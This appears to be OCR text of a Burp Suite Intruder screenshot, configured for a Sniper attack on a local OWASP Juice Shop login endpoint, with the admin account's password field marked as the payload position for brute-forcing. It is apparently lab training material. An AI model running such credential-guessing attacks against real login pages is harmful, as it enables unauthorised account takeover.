 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:3000 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 52
4 sec-ch-ua:
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110 Safari/537.36
9 sec-ch-ua-platform: ""
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; welcomebanner_status=dismiss
18 Connection: close
19
20 {"email":"admin@juice-sh.op","password":"§test§"}